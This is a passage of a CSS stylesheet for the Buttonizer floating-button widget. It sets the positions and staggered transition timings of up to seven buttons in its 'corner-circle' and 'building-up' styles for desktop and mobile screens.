@media screen and (min-width: 770px) {
  .buttonizer.buttonizer-style-corner-circle.bottom.right .buttonizer-button-list .buttonizer-button {
    bottom: 9px;
    left: 9px; }
  .buttonizer.buttonizer-style-corner-circle.bottom.right.opened .buttonizer-button-list {
    opacity: 1;
    visibility: visible; }
    .buttonizer.buttonizer-style-corner-circle.bottom.right.opened .buttonizer-button-list .buttonizer-button {
      opacity: 1;
      visibility: visible; }
      .buttonizer.buttonizer-style-corner-circle.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-1 {
        bottom: 8px;
        left: -70px;
        z-index: 9998; }
      .buttonizer.buttonizer-style-corner-circle.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-2 {
        bottom: 55px;
        left: -41px;
        z-index: 9998;
        -moz-transition: bottom 0.2s 150ms, left 0.2s 150ms;
        -webkit-transition: bottom 0.2s 150ms, left 0.2s 150ms;
        transition: bottom 0.2s 150ms, left 0.2s 150ms; }
      .buttonizer.buttonizer-style-corner-circle.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-3 {
        bottom: 85px;
        z-index: 9998;
        -moz-transition: bottom 0.2s 300ms, left 0.2s 300ms;
        -webkit-transition: bottom 0.2s 300ms, left 0.2s 300ms;
        transition: bottom 0.2s 300ms, left 0.2s 300ms; }
      .buttonizer.buttonizer-style-corner-circle.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-4 {
        bottom: 8px;
        left: -130px;
        z-index: 9997;
        -moz-transition: bottom 0.2s 450ms, left 0.2s 450ms;
        -webkit-transition: bottom 0.2s 450ms, left 0.2s 450ms;
        transition: bottom 0.2s 450ms, left 0.2s 450ms; }
      .buttonizer.buttonizer-style-corner-circle.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-5 {
        left: -105px;
        bottom: 70px;
        z-index: 9997;
        -moz-transition: bottom 0.2s 600ms, left 0.2s 600ms;
        -webkit-transition: bottom 0.2s 600ms, left 0.2s 600ms;
        transition: bottom 0.2s 600ms, left 0.2s 600ms; }
      .buttonizer.buttonizer-style-corner-circle.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-6 {
        left: -56px;
        bottom: 119px;
        z-index: 9997;
        -moz-transition: bottom 0.2s 750ms, left 0.2s 750ms;
        -webkit-transition: bottom 0.2s 750ms, left 0.2s 750ms;
        transition: bottom 0.2s 750ms, left 0.2s 750ms; }
      .buttonizer.buttonizer-style-corner-circle.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-7 {
        bottom: 150px;
        z-index: 9997;
        -moz-transition: bottom 0.2s 900ms;
        -webkit-transition: bottom 0.2s 900ms;
        transition: bottom 0.2s 900ms; } }

@media screen and (max-width: 769px) {
  .buttonizer.buttonizer-style-corner-circle.bottom.right .buttonizer-button-list .buttonizer-button {
    bottom: 9px;
    left: 9px; }
  .buttonizer.buttonizer-style-corner-circle.bottom.right.opened .buttonizer-button-list {
    opacity: 1;
    visibility: visible; }
    .buttonizer.buttonizer-style-corner-circle.bottom.right.opened .buttonizer-button-list .buttonizer-button {
      opacity: 1;
      visibility: visible; }
      .buttonizer.buttonizer-style-corner-circle.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-1 {
        bottom: 8px;
        left: -70px;
        z-index: 9998; }
      .buttonizer.buttonizer-style-corner-circle.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-2 {
        bottom: 55px;
        left: -41px;
        z-index: 9998;
        -moz-transition: bottom 0.2s 150ms, left 0.2s 150ms;
        -webkit-transition: bottom 0.2s 150ms, left 0.2s 150ms;
        transition: bottom 0.2s 150ms, left 0.2s 150ms; }
      .buttonizer.buttonizer-style-corner-circle.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-3 {
        bottom: 85px;
        z-index: 9998;
        -moz-transition: bottom 0.2s 300ms, left 0.2s 300ms;
        -webkit-transition: bottom 0.2s 300ms, left 0.2s 300ms;
        transition: bottom 0.2s 300ms, left 0.2s 300ms; }
      .buttonizer.buttonizer-style-corner-circle.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-4 {
        bottom: 8px;
        left: -130px;
        z-index: 9997;
        -moz-transition: bottom 0.2s 450ms, left 0.2s 450ms;
        -webkit-transition: bottom 0.2s 450ms, left 0.2s 450ms;
        transition: bottom 0.2s 450ms, left 0.2s 450ms; }
      .buttonizer.buttonizer-style-corner-circle.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-5 {
        left: -105px;
        bottom: 70px;
        z-index: 9997;
        -moz-transition: bottom 0.2s 600ms, left 0.2s 600ms;
        -webkit-transition: bottom 0.2s 600ms, left 0.2s 600ms;
        transition: bottom 0.2s 600ms, left 0.2s 600ms; }
      .buttonizer.buttonizer-style-corner-circle.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-6 {
        left: -56px;
        bottom: 119px;
        z-index: 9997;
        -moz-transition: bottom 0.2s 750ms, left 0.2s 750ms;
        -webkit-transition: bottom 0.2s 750ms, left 0.2s 750ms;
        transition: bottom 0.2s 750ms, left 0.2s 750ms; }
      .buttonizer.buttonizer-style-corner-circle.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-7 {
        bottom: 150px;
        z-index: 9997;
        -moz-transition: bottom 0.2s 900ms;
        -webkit-transition: bottom 0.2s 900ms;
        transition: bottom 0.2s 900ms; } }

@media screen and (min-width: 770px) {
  .buttonizer.buttonizer-style-corner-circle.bottom.left .buttonizer-button-list .buttonizer-button {
    bottom: 9px;
    right: 9px; }
  .buttonizer.buttonizer-style-corner-circle.bottom.left.opened .buttonizer-button-list {
    opacity: 1;
    visibility: visible; }
    .buttonizer.buttonizer-style-corner-circle.bottom.left.opened .buttonizer-button-list .buttonizer-button {
      opacity: 1;
      visibility: visible; }
      .buttonizer.buttonizer-style-corner-circle.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-1 {
        bottom: 8px;
        right: -70px;
        z-index: 9998; }
      .buttonizer.buttonizer-style-corner-circle.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-2 {
        bottom: 55px;
        right: -41px;
        z-index: 9998;
        -moz-transition: bottom 0.2s 150ms, right 0.2s 150ms;
        -webkit-transition: bottom 0.2s 150ms, right 0.2s 150ms;
        transition: bottom 0.2s 150ms, right 0.2s 150ms; }
      .buttonizer.buttonizer-style-corner-circle.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-3 {
        bottom: 85px;
        z-index: 9998;
        -moz-transition: bottom 0.2s 300ms, right 0.2s 300ms;
        -webkit-transition: bottom 0.2s 300ms, right 0.2s 300ms;
        transition: bottom 0.2s 300ms, right 0.2s 300ms; }
      .buttonizer.buttonizer-style-corner-circle.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-4 {
        bottom: 8px;
        right: -130px;
        z-index: 9997;
        -moz-transition: bottom 0.2s 450ms, right 0.2s 450ms;
        -webkit-transition: bottom 0.2s 450ms, right 0.2s 450ms;
        transition: bottom 0.2s 450ms, right 0.2s 450ms; }
      .buttonizer.buttonizer-style-corner-circle.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-5 {
        right: -105px;
        bottom: 70px;
        z-index: 9997;
        -moz-transition: bottom 0.2s 600ms, right 0.2s 600ms;
        -webkit-transition: bottom 0.2s 600ms, right 0.2s 600ms;
        transition: bottom 0.2s 600ms, right 0.2s 600ms; }
      .buttonizer.buttonizer-style-corner-circle.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-6 {
        right: -56px;
        bottom: 119px;
        z-index: 9997;
        -moz-transition: bottom 0.2s 750ms, right 0.2s 750ms;
        -webkit-transition: bottom 0.2s 750ms, right 0.2s 750ms;
        transition: bottom 0.2s 750ms, right 0.2s 750ms; }
      .buttonizer.buttonizer-style-corner-circle.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-7 {
        bottom: 150px;
        z-index: 9997;
        -moz-transition: bottom 0.2s 900ms;
        -webkit-transition: bottom 0.2s 900ms;
        transition: bottom 0.2s 900ms; } }

@media screen and (max-width: 769px) {
  .buttonizer.buttonizer-style-corner-circle.bottom.left .buttonizer-button-list .buttonizer-button {
    bottom: 9px;
    right: 9px; }
  .buttonizer.buttonizer-style-corner-circle.bottom.left.opened .buttonizer-button-list {
    opacity: 1;
    visibility: visible; }
    .buttonizer.buttonizer-style-corner-circle.bottom.left.opened .buttonizer-button-list .buttonizer-button {
      opacity: 1;
      visibility: visible; }
      .buttonizer.buttonizer-style-corner-circle.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-1 {
        bottom: 8px;
        right: -70px;
        z-index: 9998; }
      .buttonizer.buttonizer-style-corner-circle.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-2 {
        bottom: 55px;
        right: -41px;
        z-index: 9998;
        -moz-transition: bottom 0.2s 150ms, right 0.2s 150ms;
        -webkit-transition: bottom 0.2s 150ms, right 0.2s 150ms;
        transition: bottom 0.2s 150ms, right 0.2s 150ms; }
      .buttonizer.buttonizer-style-corner-circle.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-3 {
        bottom: 85px;
        z-index: 9998;
        -moz-transition: bottom 0.2s 300ms, right 0.2s 300ms;
        -webkit-transition: bottom 0.2s 300ms, right 0.2s 300ms;
        transition: bottom 0.2s 300ms, right 0.2s 300ms; }
      .buttonizer.buttonizer-style-corner-circle.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-4 {
        bottom: 8px;
        right: -130px;
        z-index: 9997;
        -moz-transition: bottom 0.2s 450ms, right 0.2s 450ms;
        -webkit-transition: bottom 0.2s 450ms, right 0.2s 450ms;
        transition: bottom 0.2s 450ms, right 0.2s 450ms; }
      .buttonizer.buttonizer-style-corner-circle.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-5 {
        right: -105px;
        bottom: 70px;
        z-index: 9997;
        -moz-transition: bottom 0.2s 600ms, right 0.2s 600ms;
        -webkit-transition: bottom 0.2s 600ms, right 0.2s 600ms;
        transition: bottom 0.2s 600ms, right 0.2s 600ms; }
      .buttonizer.buttonizer-style-corner-circle.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-6 {
        right: -56px;
        bottom: 119px;
        z-index: 9997;
        -moz-transition: bottom 0.2s 750ms, right 0.2s 750ms;
        -webkit-transition: bottom 0.2s 750ms, right 0.2s 750ms;
        transition: bottom 0.2s 750ms, right 0.2s 750ms; }
      .buttonizer.buttonizer-style-corner-circle.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-7 {
        bottom: 150px;
        z-index: 9997;
        -moz-transition: bottom 0.2s 900ms;
        -webkit-transition: bottom 0.2s 900ms;
        transition: bottom 0.2s 900ms; } }

/**
 * Default buttonizer style
 */
.buttonizer.buttonizer-style-building-up .buttonizer-button-list {
  opacity: 0;
  visibility: hidden;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out; }
  .buttonizer.buttonizer-style-building-up .buttonizer-button-list .buttonizer-button {
    position: absolute;
    width: 40px;
    height: 40px;
    line-height: 40px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out; }

@media screen and (min-width: 770px) {
  .buttonizer.buttonizer-style-building-up.top.right .buttonizer-button-list .buttonizer-button {
    left: 9px;
    top: 9px; }
  .buttonizer.buttonizer-style-building-up.top.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-1 {
    top: 70px; }
  .buttonizer.buttonizer-style-building-up.top.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-2 {
    top: 120px;
    -moz-transition: top 0.2s 150ms, opacity 150ms 150ms;
    -webkit-transition: top 0.2s 150ms, opacity 150ms 150ms;
    transition: top 0.2s 150ms, opacity 150ms 150ms; }
  .buttonizer.buttonizer-style-building-up.top.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-3 {
    top: 170px;
    -moz-transition: top 0.2s 300ms, opacity 150ms 300ms;
    -webkit-transition: top 0.2s 300ms, opacity 150ms 300ms;
    transition: top 0.2s 300ms, opacity 150ms 300ms; }
  .buttonizer.buttonizer-style-building-up.top.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-4 {
    top: 220px;
    -moz-transition: top 0.2s 450ms, opacity 150ms 450ms;
    -webkit-transition: top 0.2s 450ms, opacity 150ms 450ms;
    transition: top 0.2s 450ms, opacity 150ms 450ms; }
  .buttonizer.buttonizer-style-building-up.top.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-5 {
    top: 270px;
    -moz-transition: top 0.2s 600ms, opacity 150ms 600ms;
    -webkit-transition: top 0.2s 600ms, opacity 150ms 600ms;
    transition: top 0.2s 600ms, opacity 150ms 600ms; }
  .buttonizer.buttonizer-style-building-up.top.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-6 {
    top: 320px;
    -moz-transition: top 0.2s 750ms, opacity 150ms 750ms;
    -webkit-transition: top 0.2s 750ms, opacity 150ms 750ms;
    transition: top 0.2s 750ms, opacity 150ms 750ms; }
  .buttonizer.buttonizer-style-building-up.top.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-7 {
    top: 370px;
    -moz-transition: top 0.2s 900ms, opacity 150ms 900ms;
    -webkit-transition: top 0.2s 900ms, opacity 150ms 900ms;
    transition: top 0.2s 900ms, opacity 150ms 900ms; }
  .buttonizer.buttonizer-style-building-up.top.right.opened .buttonizer-button-list {
    opacity: 1;
    visibility: visible; }
    .buttonizer.buttonizer-style-building-up.top.right.opened .buttonizer-button-list .buttonizer-button {
      opacity: 1;
      visibility: visible; } }

@media screen and (max-width: 769px) {
  .buttonizer.buttonizer-style-building-up.top.right .buttonizer-button-list .buttonizer-button {
    left: 9px;
    top: 9px; }
  .buttonizer.buttonizer-style-building-up.top.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-1 {
    top: 70px; }
  .buttonizer.buttonizer-style-building-up.top.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-2 {
    top: 120px;
    -moz-transition: top 0.2s 150ms, opacity 150ms 150ms;
    -webkit-transition: top 0.2s 150ms, opacity 150ms 150ms;
    transition: top 0.2s 150ms, opacity 150ms 150ms; }
  .buttonizer.buttonizer-style-building-up.top.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-3 {
    top: 170px;
    -moz-transition: top 0.2s 300ms, opacity 150ms 300ms;
    -webkit-transition: top 0.2s 300ms, opacity 150ms 300ms;
    transition: top 0.2s 300ms, opacity 150ms 300ms; }
  .buttonizer.buttonizer-style-building-up.top.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-4 {
    top: 220px;
    -moz-transition: top 0.2s 450ms, opacity 150ms 450ms;
    -webkit-transition: top 0.2s 450ms, opacity 150ms 450ms;
    transition: top 0.2s 450ms, opacity 150ms 450ms; }
  .buttonizer.buttonizer-style-building-up.top.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-5 {
    top: 270px;
    -moz-transition: top 0.2s 600ms, opacity 150ms 600ms;
    -webkit-transition: top 0.2s 600ms, opacity 150ms 600ms;
    transition: top 0.2s 600ms, opacity 150ms 600ms; }
  .buttonizer.buttonizer-style-building-up.top.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-6 {
    top: 320px;
    -moz-transition: top 0.2s 750ms, opacity 150ms 750ms;
    -webkit-transition: top 0.2s 750ms, opacity 150ms 750ms;
    transition: top 0.2s 750ms, opacity 150ms 750ms; }
  .buttonizer.buttonizer-style-building-up.top.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-7 {
    top: 370px;
    -moz-transition: top 0.2s 900ms, opacity 150ms 900ms;
    -webkit-transition: top 0.2s 900ms, opacity 150ms 900ms;
    transition: top 0.2s 900ms, opacity 150ms 900ms; }
  .buttonizer.buttonizer-style-building-up.top.right.opened .buttonizer-button-list {
    opacity: 1;
    visibility: visible; }
    .buttonizer.buttonizer-style-building-up.top.right.opened .buttonizer-button-list .buttonizer-button {
      opacity: 1;
      visibility: visible; } }

@media screen and (min-width: 770px) {
  .buttonizer.buttonizer-style-building-up.top.left .buttonizer-button-list .buttonizer-button {
    right: 9px;
    top: 9px; }
  .buttonizer.buttonizer-style-building-up.top.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-1 {
    top: 70px; }
  .buttonizer.buttonizer-style-building-up.top.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-2 {
    top: 120px;
    -moz-transition: top 0.2s 150ms, opacity 150ms 150ms;
    -webkit-transition: top 0.2s 150ms, opacity 150ms 150ms;
    transition: top 0.2s 150ms, opacity 150ms 150ms; }
  .buttonizer.buttonizer-style-building-up.top.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-3 {
    top: 170px;
    -moz-transition: top 0.2s 300ms, opacity 150ms 300ms;
    -webkit-transition: top 0.2s 300ms, opacity 150ms 300ms;
    transition: top 0.2s 300ms, opacity 150ms 300ms; }
  .buttonizer.buttonizer-style-building-up.top.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-4 {
    top: 220px;
    -moz-transition: top 0.2s 450ms, opacity 150ms 450ms;
    -webkit-transition: top 0.2s 450ms, opacity 150ms 450ms;
    transition: top 0.2s 450ms, opacity 150ms 450ms; }
  .buttonizer.buttonizer-style-building-up.top.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-5 {
    top: 270px;
    -moz-transition: top 0.2s 600ms, opacity 150ms 600ms;
    -webkit-transition: top 0.2s 600ms, opacity 150ms 600ms;
    transition: top 0.2s 600ms, opacity 150ms 600ms; }
  .buttonizer.buttonizer-style-building-up.top.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-6 {
    top: 320px;
    -moz-transition: top 0.2s 750ms, opacity 150ms 750ms;
    -webkit-transition: top 0.2s 750ms, opacity 150ms 750ms;
    transition: top 0.2s 750ms, opacity 150ms 750ms; }
  .buttonizer.buttonizer-style-building-up.top.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-7 {
    top: 370px;
    -moz-transition: top 0.2s 900ms, opacity 150ms 900ms;
    -webkit-transition: top 0.2s 900ms, opacity 150ms 900ms;
    transition: top 0.2s 900ms, opacity 150ms 900ms; }
  .buttonizer.buttonizer-style-building-up.top.left.opened .buttonizer-button-list {
    opacity: 1;
    visibility: visible; }
    .buttonizer.buttonizer-style-building-up.top.left.opened .buttonizer-button-list .buttonizer-button {
      opacity: 1;
      visibility: visible; } }

@media screen and (max-width: 769px) {
  .buttonizer.buttonizer-style-building-up.top.left .buttonizer-button-list .buttonizer-button {
    right: 9px;
    top: 9px; }
  .buttonizer.buttonizer-style-building-up.top.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-1 {
    top: 70px; }
  .buttonizer.buttonizer-style-building-up.top.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-2 {
    top: 120px;
    -moz-transition: top 0.2s 150ms, opacity 150ms 150ms;
    -webkit-transition: top 0.2s 150ms, opacity 150ms 150ms;
    transition: top 0.2s 150ms, opacity 150ms 150ms; }
  .buttonizer.buttonizer-style-building-up.top.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-3 {
    top: 170px;
    -moz-transition: top 0.2s 300ms, opacity 150ms 300ms;
    -webkit-transition: top 0.2s 300ms, opacity 150ms 300ms;
    transition: top 0.2s 300ms, opacity 150ms 300ms; }
  .buttonizer.buttonizer-style-building-up.top.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-4 {
    top: 220px;
    -moz-transition: top 0.2s 450ms, opacity 150ms 450ms;
    -webkit-transition: top 0.2s 450ms, opacity 150ms 450ms;
    transition: top 0.2s 450ms, opacity 150ms 450ms; }
  .buttonizer.buttonizer-style-building-up.top.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-5 {
    top: 270px;
    -moz-transition: top 0.2s 600ms, opacity 150ms 600ms;
    -webkit-transition: top 0.2s 600ms, opacity 150ms 600ms;
    transition: top 0.2s 600ms, opacity 150ms 600ms; }
  .buttonizer.buttonizer-style-building-up.top.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-6 {
    top: 320px;
    -moz-transition: top 0.2s 750ms, opacity 150ms 750ms;
    -webkit-transition: top 0.2s 750ms, opacity 150ms 750ms;
    transition: top 0.2s 750ms, opacity 150ms 750ms; }
  .buttonizer.buttonizer-style-building-up.top.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-7 {
    top: 370px;
    -moz-transition: top 0.2s 900ms, opacity 150ms 900ms;
    -webkit-transition: top 0.2s 900ms, opacity 150ms 900ms;
    transition: top 0.2s 900ms, opacity 150ms 900ms; }
  .buttonizer.buttonizer-style-building-up.top.left.opened .buttonizer-button-list {
    opacity: 1;
    visibility: visible; }
    .buttonizer.buttonizer-style-building-up.top.left.opened .buttonizer-button-list .buttonizer-button {
      opacity: 1;
      visibility: visible; } }

@media screen and (min-width: 770px) {
  .buttonizer.buttonizer-style-building-up.bottom.right .buttonizer-button-list .buttonizer-button {
    left: 9px;
    bottom: 9px; }
  .buttonizer.buttonizer-style-building-up.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-1 {
    bottom: 70px; }
  .buttonizer.buttonizer-style-building-up.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-2 {
    bottom: 120px;
    -moz-transition: bottom 0.2s 150ms, opacity 150ms 150ms;
    -webkit-transition: bottom 0.2s 150ms, opacity 150ms 150ms;
    transition: bottom 0.2s 150ms, opacity 150ms 150ms; }
  .buttonizer.buttonizer-style-building-up.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-3 {
    bottom: 170px;
    -moz-transition: bottom 0.2s 300ms, opacity 150ms 300ms;
    -webkit-transition: bottom 0.2s 300ms, opacity 150ms 300ms;
    transition: bottom 0.2s 300ms, opacity 150ms 300ms; }
  .buttonizer.buttonizer-style-building-up.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-4 {
    bottom: 220px;
    -moz-transition: bottom 0.2s 450ms, opacity 150ms 450ms;
    -webkit-transition: bottom 0.2s 450ms, opacity 150ms 450ms;
    transition: bottom 0.2s 450ms, opacity 150ms 450ms; }
  .buttonizer.buttonizer-style-building-up.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-5 {
    bottom: 270px;
    -moz-transition: bottom 0.2s 600ms, opacity 150ms 600ms;
    -webkit-transition: bottom 0.2s 600ms, opacity 150ms 600ms;
    transition: bottom 0.2s 600ms, opacity 150ms 600ms; }
  .buttonizer.buttonizer-style-building-up.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-6 {
    bottom: 320px;
    -moz-transition: bottom 0.2s 750ms, opacity 150ms 750ms;
    -webkit-transition: bottom 0.2s 750ms, opacity 150ms 750ms;
    transition: bottom 0.2s 750ms, opacity 150ms 750ms; }
  .buttonizer.buttonizer-style-building-up.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-7 {
    bottom: 370px;
    -moz-transition: bottom 0.2s 900ms, opacity 150ms 900ms;
    -webkit-transition: bottom 0.2s 900ms, opacity 150ms 900ms;
    transition: bottom 0.2s 900ms, opacity 150ms 900ms; }
  .buttonizer.buttonizer-style-building-up.bottom.right.opened .buttonizer-button-list {
    opacity: 1;
    visibility: visible; }
    .buttonizer.buttonizer-style-building-up.bottom.right.opened .buttonizer-button-list .buttonizer-button {
      opacity: 1;
      visibility: visible; } }

@media screen and (max-width: 769px) {
  .buttonizer.buttonizer-style-building-up.bottom.right .buttonizer-button-list .buttonizer-button {
    left: 9px;
    bottom: 9px; }
  .buttonizer.buttonizer-style-building-up.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-1 {
    bottom: 70px; }
  .buttonizer.buttonizer-style-building-up.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-2 {
    bottom: 120px;
    -moz-transition: bottom 0.2s 150ms, opacity 150ms 150ms;
    -webkit-transition: bottom 0.2s 150ms, opacity 150ms 150ms;
    transition: bottom 0.2s 150ms, opacity 150ms 150ms; }
  .buttonizer.buttonizer-style-building-up.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-3 {
    bottom: 170px;
    -moz-transition: bottom 0.2s 300ms, opacity 150ms 300ms;
    -webkit-transition: bottom 0.2s 300ms, opacity 150ms 300ms;
    transition: bottom 0.2s 300ms, opacity 150ms 300ms; }
  .buttonizer.buttonizer-style-building-up.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-4 {
    bottom: 220px;
    -moz-transition: bottom 0.2s 450ms, opacity 150ms 450ms;
    -webkit-transition: bottom 0.2s 450ms, opacity 150ms 450ms;
    transition: bottom 0.2s 450ms, opacity 150ms 450ms; }
  .buttonizer.buttonizer-style-building-up.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-5 {
    bottom: 270px;
    -moz-transition: bottom 0.2s 600ms, opacity 150ms 600ms;
    -webkit-transition: bottom 0.2s 600ms, opacity 150ms 600ms;
    transition: bottom 0.2s 600ms, opacity 150ms 600ms; }
  .buttonizer.buttonizer-style-building-up.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-6 {
    bottom: 320px;
    -moz-transition: bottom 0.2s 750ms, opacity 150ms 750ms;
    -webkit-transition: bottom 0.2s 750ms, opacity 150ms 750ms;
    transition: bottom 0.2s 750ms, opacity 150ms 750ms; }
  .buttonizer.buttonizer-style-building-up.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-7 {
    bottom: 370px;
    -moz-transition: bottom 0.2s 900ms, opacity 150ms 900ms;
    -webkit-transition: bottom 0.2s 900ms, opacity 150ms 900ms;
    transition: bottom 0.2s 900ms, opacity 150ms 900ms; }
  .buttonizer.buttonizer-style-building-up.bottom.right.opened .buttonizer-button-list {
    opacity: 1;
    visibility: visible; }
    .buttonizer.buttonizer-style-building-up.bottom.right.opened .buttonizer-button-list .buttonizer-button {
      opacity: 1;
      visibility: visible; } }

@media screen and (min-width: 770px) {
  .buttonizer.buttonizer-style-building-up.bottom.left .buttonizer-button-list .buttonizer-button {
    right: 9px;
    bottom: 9px; }
  .buttonizer.buttonizer-style-building-up.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-1 {
    bottom: 70px; }
  .buttonizer.buttonizer-style-building-up.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-2 {
    bottom: 120px;
    -moz-transition: bottom 0.2s 150ms, opacity 150ms 150ms;
    -webkit-transition: bottom 0.2s 150ms, opacity 150ms 150ms;
    transition: bottom 0.2s 150ms, opacity 150ms 150ms; }
  .buttonizer.buttonizer-style-building-up.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-3 {
    bottom: 170px;
    -moz-transition: bottom 0.2s 300ms, opacity 150ms 300ms;
    -webkit-transition: bottom 0.2s 300ms, opacity 150ms 300ms;
    transition: bottom 0.2s 300ms, opacity 150ms 300ms; }
  .buttonizer.buttonizer-style-building-up.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-4 {
    bottom: 220px;
    -moz-transition: bottom 0.2s 450ms, opacity 150ms 450ms;
    -webkit-transition: bottom 0.2s 450ms, opacity 150ms 450ms;
    transition: bottom 0.2s 450ms, opacity 150ms 450ms; }
  .buttonizer.buttonizer-style-building-up.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-5 {
    bottom: 270px;
    -moz-transition: bottom 0.2s 600ms, opacity 150ms 600ms;
    -webkit-transition: bottom 0.2s 600ms, opacity 150ms 600ms;
    transition: bottom 0.2s 600ms, opacity 150ms 600ms; }
  .buttonizer.buttonizer-style-building-up.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-6 {
    bottom: 320px;
    -moz-transition: bottom 0.2s 750ms, opacity 150ms 750ms;
    -webkit-transition: bottom 0.2s 750ms, opacity 150ms 750ms;
    transition: bottom 0.2s 750ms, opacity 150ms 750ms; }
  .buttonizer.buttonizer-style-building-up.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-7 {
    bottom: 370px;
    -moz-transition: bottom 0.2s 900ms, opacity 150ms 900ms;
    -webkit-transition: bottom 0.2s 900ms, opacity 150ms 900ms;
    transition: bottom 0.2s 900ms, opacity 150ms 900ms; }
  .buttonizer.buttonizer-style-building-up.bottom.left.opened .buttonizer-button-list {
    opacity: 1;
    visibility: visible; }
    .buttonizer.buttonizer-style-building-up.bottom.left.opened .buttonizer-button-list .buttonizer-button {
      opacity: 1;
      visibility: visible; } }

@media screen and (max-width: 769px) {
  .buttonizer.buttonizer-style-building-up.bottom.left .buttonizer-button-list .buttonizer-button {
    right: 9px;
    bottom: 9px; }
  .buttonizer.buttonizer-style-building-up.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-1 {
    bottom: 70px; }
  .buttonizer.buttonizer-style-building-up.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-2 {
    bottom: 120px;
    -moz-transition: bottom 0.2s 150ms, opacity 150ms 150ms;
    -webkit-transition: bottom 0.2s 150ms, opacity 150ms 150ms;
    transition: bottom 0.2s 150ms, opacity 150ms 150ms; }
  .buttonizer.buttonizer-style-building-up.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-3 {
    bottom: 170px;
    -moz-transition: bottom 0.2s 300ms, opacity 150ms 300ms;
    -webkit-transition: bottom 0.2s 300ms, opacity 150ms 300ms;
    transition: bottom 0.2s 300ms, opacity 150ms 300ms; }
  .buttonizer.buttonizer-style-building-up.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-4 {
    bottom: 220px;
    -moz-transition: bottom 0.2s 450ms, opacity 150ms 450ms;
